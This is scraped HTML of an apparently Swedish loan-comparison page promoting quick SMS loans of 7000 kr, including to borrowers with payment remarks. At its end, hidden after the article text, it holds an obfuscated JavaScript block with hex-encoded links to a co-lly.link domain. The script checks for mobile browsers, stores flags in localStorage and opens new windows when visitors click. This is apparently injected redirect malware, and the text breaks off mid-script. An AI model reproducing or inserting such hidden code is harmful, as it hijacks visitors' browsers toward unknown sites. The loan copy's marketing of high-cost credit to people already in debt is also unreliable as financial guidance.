                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">lån utan säkerhet</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Snabbt svar på låneansökan</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/creditstar-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: 5.000 i 12 mån - eff 47,57%. avg 0. Tot: 6.118 </p>

                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/erafinans" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Erafinans_logo_130_40_1759481096.jpg"
                                             alt="SE - Erafinans" title="SE - Erafinans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">5.000
                                                - 600.000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">12
                                                - 180 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                            3,06
                                                                                                                                                                -
                                                                                                                                                                29,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Jämför lån upp till 600 000 kr från flera långivare.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Endast en kreditupplysning hos UC.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/erafinans" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Räntan är rörlig och sätts individuellt. För ett annuitetslån på 310 000 kr med 12 års löptid, nominell ränta 6,94 % och 0 kr i uppläggnings-/aviavgift blir den effektiva räntan 7,17 %. Totalt belopp att betala: 457 643 kr. Månadskostnad: 3 178 kr. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                    </div>
    </section>
</div>
<p>
	&nbsp;
</p>
<div class="grid-33 tablet-grid-33 mobile-grid-100 first-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle1.png" alt="STEG 1" width="108" height="108" />
<p style="text-align: center;"><strong>STEG 1</strong></p>
<p style="text-align: center;">Välj det lån som passar dina behov och klicka på den gröna knappen "ANSÖK HÄR"</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 second-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle2.png" alt="STEG 2" width="108" height="108" />
<p style="text-align: center;"><strong>STEG 2</strong></p>
<p style="text-align: center;">Du kommer att omdirigeras till långivaren där du behöver fylla i låneformuläret</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 third-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle3.png" alt="STEG 3" width="108" height="108" />
<p style="text-align: center;"><strong>STEG 3</strong></p>
<p style="text-align: center;">Du kommer att få ett svar inom två minuter och pengarna kommer direkt på ditt konto</p>
</div>
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4930" class="post-4930 post type-post status-publish format-standard has-post-thumbnail category-belopp" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://banknorden.com">Home</a><span class="separator"> » </span><a href="https://banknorden.com/sv/belopp/">Lånebelopp</a><span class="separator"> » </span><span class="last">Låna 7000</span></p></nav><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Innehållsförteckning</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="dölja">visa</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#lana-snabbt">
                <span class="lwptoc_item_label">Låna snabbt</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-12000-kr">
                <span class="lwptoc_item_label">Låna 12000 kr</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-18000">
                <span class="lwptoc_item_label">Låna 18000</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-400">
                <span class="lwptoc_item_label">Låna 400</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-500000-hos-flera-laneformedlare">
                <span class="lwptoc_item_label">Låna 500000 hos flera låneförmedlare</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-400000-snabbt-och-enkelt">
                <span class="lwptoc_item_label">Låna 400000 snabbt och enkelt</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lana-19000">
                <span class="lwptoc_item_label">Låna 19000</span>
    </a>
    </div></div></div>
</div></div>
		<div class="entry-content" itemprop="text">
			<p>På <a href="https://banknorden.com/sv/">Banknorden</a> hittar du <a href="https://banknorden.com/sv/langivare/">långivare</a> med korta ansökningsprocesser och snabba utbetalningar så du får pengar till det du behöver redan idag. Legitimerar du dig med ditt bankID vid din ansökan får du svar direkt och blir ditt lån beviljat kan du ha pengarna på kontot inom ett par minuter.</p>
<p>Du kan enkelt jämföra olika lånealternativ fö<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14284" style="background-color: transparent; color: #333333; float: right; font-family: Georgia,&amp;quot; times new roman&amp;quot;,&amp;quot;bitstream charter&amp;quot;,times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; height: 173px; letter-spacing: normal; max-width: 1276px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 8px 0px 8px 16px;" src="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-300x173.jpg" alt="Låna 7000" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-768x442.jpg 768w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-1024x590.jpg 1024w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-400x230.jpg 400w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-600x346.jpg 600w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-800x461.jpg 800w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-1200x691.jpg 1200w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000.jpg 1604w" sizes="auto, (max-width: 300px) 100vw, 300px">r at se vilket som passar bäst för dig och din situation. Många långivare erbjuder ett gratis lån om det är första gången du lånar hos dem. Ett lån som är helt fritt från ränta och uppläggningsavgifter. Betalar du inom 30 dagar blir lånet alltså gratis för dig.</p>
<p>Låna upp till 25 000 kr och få de första 30 dagarna på lånet räntefritt. Du kan också välja en längre löptid på lånet och betala en mindre summa varje månad under längre period. På banknorden hittar du långivare där du kan välja en löp tid på upp till 15 år för lånet med en månatlig ränta på 9,45%.Det lägsta beloppet att betala i månaden för att låna 7000 kr  är 700 kr så i detta fall har du en löptid på 10 månader. Om du kan betala av lånet innan det gått 10 månader går det självklart bra att göra det.</p>
<p>Har du betalningsanmärkningar görs det en individuell kreditprövning vid din låneansökan. Vi listar flera <a href="https://banknorden.com/sv/lan-med-betalningsanmarkning/">lån med betalningsanmärkning</a> så att du slipper leta längre. Om du söker efter ett <a href="https://banknorden.com/sv/lana-pengar-utan-uc/">lån utan UC</a> hittar du det här på banknorden. Vi listar flera långivare som inte använder UC vid en kreditupplysning. Klicka på de olika åldrarna och lånebeloppen för att jämföra olika långivare.</p>
<p>För att du ska kunna ansöka om att låna 7000 kr krävs det följande.</p>
<ul>
<li>Du ska vara 18 år gammal</li>
<li>Du ska ha svenskt personnummer</li>
<li>Du får inte ha ett pågående ärende hos kronofogden</li>
<li>Du får inte ha skulder hos kronofogden</li>
</ul>
<p style="text-align: center;"><a href="https://banknorden.com/sv/lana-18-ar-500-10000-sek/">Låna 18 år 500-10000 kr</a> <a href="https://banknorden.com/sv/lana-20-ar-500-10000-sek/">Låna 20 år 500-10000 kr</a> <a href="https://banknorden.com/sv/lana-23-ar-500-10000-sek/">Låna 23 år 500-10000 kr</a></p>
<p style="text-align: center;"><a href="https://banknorden.com/sv/lana-18-ar-10000-25000-sek/">Låna 18 år 10000-25000 kr</a> <a href="https://banknorden.com/sv/lana-20-ar-10000-25000-sek/">Låna 20 år 10000-250000 kr</a> <a href="https://banknorden.com/sv/lana-23-ar-10000-25000-sek/">Låna 23 år 10000-25000 kr</a></p>
<h2><span id="lana-snabbt">Låna snabbt</span></h2>
<p>Låna snabbt och säkert via banknorden. Här hittar du långivare som betalar ut pengarna direkt till dig. Om du behöver låna snabbt till något oväntat i vardagen har du alternativen här på banknorden. Din bil kan ha gått sönder och måste in på verkstaden. Din planerade resa till New york är just nu på rea men du får inte din lön förens om en vecka. Vi listar långivare där du kan låna snabbt och få pengar på ditt konto för att lösa situationen. Använder du ditt bankID vid låneansökan får du svar inom en minut. Blir ditt lån beviljat har du pengarna på kontot samma dag.</p>
<p>Du hittar även långivare på banknorden som betalar ut lån på kvällar och helger. Det är bra att veta om du skulle behöva ett nöd lån på lite mer udda tider. Det är enkelt och går snabbt att ansöka om att <a href="https://banknorden.com/sv/lana-pengar/">låna pengar</a> via banknorden. Om du vill ha pengarna fort på ditt konto är det bästa alternativet ett snabblån eller ett <a href="https://banknorden.com/sv/sms-lan/">sms lån</a>. Du ansöker via telefon och får svar direkt efter du skickat in din låneansökan.</p>
<p>Om du är ute efter snabbast möjliga utbetalning är det bra om du och långivaren använder samma bank. I och med att överföringen kommer ske internt på banken utan utomstående parter brukar processen gå mycket fortare. Kolla med långivaren innan vilken bank de använder för att få snabbast möjliga utbetalning. <span style="float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia, 'Times New Roman', 'Bitstream Charter', Times, serif; font-size: 16px; font-variant: normal; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; display: inline !important;">Om du har möjlighet är ett </span>privatlån <span style="float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia, 'Times New Roman', 'Bitstream Charter', Times, serif; font-size: 16px; font-variant: normal; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; display: inline !important;">det bästa alternativet. Det brukar vara lägre ränta på lånet och du kan välja en längre löptid på det också. Så länge du vet med dig att kan betala tillbaka lånet i tid ser vi inga problem här på banknorden. Vi listar flera långivare med snabba utbetalningar så att du slipper vänta på att få dina pengar.</span></p>
<h3>Låna 7000 utan UC</h3>
<p><a href="https://banknorden.com/sv/lana-pengar-utan-uc-med-bankid/">Låna 7000 utan UC</a> via banknorden snabbt och säkert. Är du på jakt efter långivare utan UC har du kommit helt rätt. På banknorden hittar du flera långivare som inte använder UC vid din låneansökan. Det finns många långivare som hämtar sin kreditinformation från andra kreditupplysningsföretag. Bisnode och credit safe är två andra stora upplysningsföretag i Sverige. UC (upplysningscentralen) är Sveriges största kreditupplysningsföretag och har funnits sedan 1997.<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14285" style="background-color: transparent; color: #333333; float: right; font-family: Georgia,&amp;quot; times new roman&amp;quot;,&amp;quot;bitstream charter&amp;quot;,times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; height: 173px; letter-spacing: normal; max-width: 1276px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 8px 0px 8px 16px;" src="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-300x173.jpg" alt="Låna 7000 utan UC" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-768x442.jpg 768w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-1024x590.jpg 1024w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-400x230.jpg 400w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-600x346.jpg 600w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-800x461.jpg 800w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC-1200x691.jpg 1200w, https://banknorden.com/wp-content/uploads/2018/04/Laana-7000-utan-UC.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px"></p>
<p>Det flesta av de större banker i Sverige använder UC vid en låneansökan. UC samarbetar bland annat SEB, Swedbank, Handelsbanken och Nordea. Varje gång du ansöker om ett lån hos en långivare som använder UC registreras den i 1 år. Läs mer om  UC och deras verksamhet genom att klicka <a href="https://www.uc.se/" target="_blank" rel="noopener">här</a>. Har du många förfrågningar under en kort period kan det bli svårare att få din låneansökning godkänd.</p>
<p>Om du står inför ett hus eller bilköp där du måste låna pengar av banken kan det vara bra att ha så få kreditupplysningar som möjligt i närtid för att öka dina chanser att bli beviljad lån.Om du behöver låna pengar under den perioden kan det vara smart ansöka om ett lån utan UC. På så sätt slår vakt du vakt om ditt kreditbetyg och du har större chans att få låna pengar hos banken. Läs mer om vad kreditvärdighet är och hur det påverkar dig vid en eventuell låneansökan genom att klicka <a href="https://sv.wikipedia.org/wiki/Kreditv%C3%A4rdighet" target="_blank" rel="noopener">här</a>.</p>
<p>Ett lån utan UC är inte ett lån utan kreditupplysning sker vid din ansökan. Det måste alltid göras en kreditupplysning enligt svensk lag vid en lån eller kreditansökan. Ansök om att låna 7000 utan UC via banknorden och få pengar till det du behöver redan idag. Vi listar flera lån utan UC där du enkelt kan ansöka om att låna pengar.</p>
<h3>Låna pengar utan ränta</h3>
<p><a href="https://banknorden.com/sv/lana-pengar-utan-ranta/">Låna pengar utan ränta</a> snabbt och enkelt via banknorden idag. Behöver du låna pengar utan ränta har vi alternativen för dig. Låna 25000 kr helt fritt från ränta i 30 dagar. Om du väljer att betala tillbaka lånet inom 30 dagar är alltså lånet helt fritt från ränta. Om du behöver mer tid till att betala tillbaka lånet kan du självklart förlänga löptiden. Förläng löptiden upp till 10 månader om du behöver.</p>
<p>Du behöver inte lämna någon säkerhet och du ansöker snabbt och smidigt online via din telefon, surfplatta eller dator. Om du behöver låna pengar utan ränta för ett lite kortare period kan du enkelt hitta flera alternativ på banknorden. Ansök idag och få pengar till det du behöver helt utan ränta. Du binder dig inte genom att ansöka till lånet utan godkänner lånet enkelt med ditt bankID för snabbast möjliga utbetalning.</p>
<p>Om du skulle vilja förlänga din löptid på lånet är det en månatlig ränta 9,45% på det kvarvarande beloppet efter dina första 30 räntefria dagar. Det betyder att lånet inte behöver bli så dyrt även om du väljer att betala av lånet på  2-3 månader efter att du lånade pengarna. Låna pengar utan ränta via banknorden i 30 dagar. Behöver du förlänga löptiden på lånet kontaktar du enkelt långivarens kundtjänst och förklarar situationen. Det är bra att känna till så slipper det bli så stressigt för dig ekonomiskt. Låna pengar utan ränta hos banknorden i slutet på en ekonomiskt tuff månad för att sedan betala tillbaka det när du själv har råd. <span style="float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia, 'Times New Roman', 'Bitstream Charter', Times, serif; font-size: 16px; font-variant: normal; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; display: inline !important;"> Du vet själv bäst hur din ekonomi ser ut och hur lång tid du behöver på dig för att betala tillbaka lånet. . </span></p>
<p><a href="https://banknorden.com/sv/sms-lan-direkt-utbetalning/">Sms lån direkt utbetalning</a></p>
<p>Sms lån direkt utbetalning hittar du snabbt via banknorden. Vi listar flera sms lån med direkt utbetalning så du slipper leta längre. Använder du bankID vid din låneansökan får du svar inom ett par minuter. Får du lånet godkänt kan du har pengarna utbetalt till ditt konto redan samma dag. En förutsättning för en direkt utbetalning är att du och långivaren har samma bank. Om du är ute efter ett sms lån direkt utbetalning är det bra om du kollar med långivaren vilken bank de använder innan du ansöker för den snabbaste utbetalningen av ditt lån.</p>
<p>Ansök om att låna 7000 kr med ett sms lån direktutbetalning till det du behöver smidigt och säkert via banknorden. Det är enkelt att ansöka om ett sms lån. Du kan använda din dator, mobil eller surfplatta. Det tar bara några minuter att ansöka om att låna pengar. Det ställs inga krav på någon säkerhet och du kan låna 25 000 kr helt utan ränta första månaden. Letar du efter ett sms lån behöver du inte leta längre. Banknorden listar bästa alternativen för att det ska bli så enkelt som möjligt för dig. Jämför olika sms lån via banknorden innan du bestämmer dig för vilket lån du väljer att ta.</p>
<h3>Låna 7000 med betalningsanmärkning</h3>
<p>Låna 7000 med betalningsanmärkning via banknorden. Vi listar flera långivare som godkänner att du har betalningsanmärkningar sedan tidigare. Ansök om att låna upp 150 000 kr med betalningsanmärkningar. Istället för att ge dig ett blankt nej som du får hos de flesta större banker får du en ärlig chans hos dessa långivare. Vi listar flera lån med betalningsanmärkningar så du kan låna pengar även om du har en gammal anmärkning.</p>
<p>Äger du en villa eller en bostadsrätt kan du låna upp 200 000 kr trots att du har betalningsanmärkningar. Du får oftast en betalningsanmärkning för att du inte skött din ekonomi tidigare. Det blir svårt att få lån och du kan inte stå på några abonnemang under tiden du har en betalningsanmärkning. En betalningsanmärkning är registrerad i 3 år efter att du har betalat tillbaka skulden.</p>
<p>Många långivare tycker att 3 år är en väldigt lång tid och väljer att bevilja lån med betalningsanmärkning. Kan du visa att du har en god ekonomi i dagsläget ökar dina chanser att bli beviljad ett lån trots betalningsanmärkning. Hos vissa långivare kan du ansöka om att låna pengar om du har så många som 9 stycken betalningsanmärkningar. Du har större chans att få lån om din betalningsanmärkning är gammal och inte har med något tidigare lån att göra. Vi listar flera långivare som ger dig en chans vid din låneansökan även om du har betalningsanmärkningar.</p>
<p>Är din betalningsanmärkning helt ny kan det bli svårare att få lån men det är inte omöjligt. Har du ett pågående ärende eller skulder hos kronofogden kan du tyvärr inte låna pengar. Om du vill veta mer om kronofogden och hur en betalningsanmärkning påverkad dig kan du läsa mer på deras hemsida genom att klicka <a href="https://www.kronofogden.se/" target="_blank" rel="noopener">här</a>.</p>
<h3>Låna 7000 kr</h3>
<p>Låna 7000 kr till det du behöver via banknorden. Vi hjälper dig genom att lista flera olika lånealternativ så du enkelt kan jämföra olika långivare. Jämför i lugn ro innan du väljer ut den långivaren som passar dig bäst.  Låna 7000 kr för att köpa en resa till värmen. Välj själv hur lång löptid du vill ha på lånet och betala av det i din egen takt. Banknorden hjälper dig att hitta lånet som passar just dig och din situation. Det är enkelt att ansöka om att låna 7000 kr och du får svar direkt via banknorden.</p>
<p style="text-align: center;"><a href="https://banknorden.com/sv/lana-1000/">Låna 1000</a> <a href="https://banknorden.com/sv/lana-2000/">Låna 2000</a> <a href="https://banknorden.com/sv/lana-3000/">Låna 3000</a> <a href="https://banknorden.com/sv/lana-4000/">Låna 4000</a> <a href="https://banknorden.com/sv/lana-5000/">Låna 5000</a> <a href="https://banknorden.com/sv/lana-6000/">Låna 6000</a> <a href="https://banknorden.com/sv/lana-7000/">Låna 7000</a> <a href="https://banknorden.com/sv/lana-8000/">Låna 8000</a> <a href="https://banknorden.com/sv/lana-9000/">Låna 9000</a> <a href="https://banknorden.com/sv/lana-10000/">Låna 10000</a> <a href="https://banknorden.com/sv/lana-11000/">Låna 11000</a> <a href="https://banknorden.com/sv/lana-12000/">Låna 12000</a> <a href="https://banknorden.com/sv/lana-13000/">Låna 13000</a></p>
<p style="text-align: center;"><a href="https://banknorden.com/sv/lana-14000/">Låna 14000</a> <a href="https://banknorden.com/sv/lana-15000/">Låna 15000</a> <a href="https://banknorden.com/sv/lana-16000/">Låna 16000</a> <a href="https://banknorden.com/sv/lana-17000/">Låna 17000</a> <a href="https://banknorden.com/sv/lana-18000/">Låna 18000</a> <a href="https://banknorden.com/sv/lana-19000/">Låna 19000</a> <a href="https://banknorden.com/sv/lana-20000/">Låna 20000</a> <a href="https://banknorden.com/sv/lana-21000/">Låna 21000</a> <a href="https://banknorden.com/sv/lana-22000/">Låna 22000</a> <a href="https://banknorden.com/sv/lana-23000/">Låna 23000</a> <a href="https://banknorden.com/sv/lana-24000/">Låna 24000</a> <a href="https://banknorden.com/sv/lana-25000/">Låna 25000</a></p>
<p style="text-align: center;"><a href="https://banknorden.com/sv/lana-26000/">Låna 26000</a> <a href="https://banknorden.com/sv/lana-27000/">Låna 27000</a> <a href="https://banknorden.com/sv/lana-28000/">Låna 28000</a> <a href="https://banknorden.com/sv/lana-29000/">Låna 29000</a> <a href="https://banknorden.com/sv/lana-30000/">Låna 30000</a></p>
<p>Det finns mycket som kan hända i vardagen där du behöver låna 7000 kr. Din tvättmaskin kan gå sönder, spisen i köket slutar fungera, du får punktering och måste köpa nya däck till bilen. Banknorden hjälper dig att hitta ett lån oavsett situation och tid. Ansök om att låna 7000 kr via banknorden dygnet runt 365 dagar om året. Vi listar flera långivare som betalar ut pengar när du behöver det oavsett dag och tid. Ansök om att låna 7000 kr idag och få pengar till det du behöver redan idag. Det har aldrig varit så enkelt att låna 7000 kr som nu.Låna 7000 kr för att köpa en ny soffa eller en ny tv. Bara du vet att du kan betala tillbaka lånet i tid ser vi inga hinder här på banknorden.<br>
<script type="be3a9d3f195876bdee95f0df-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 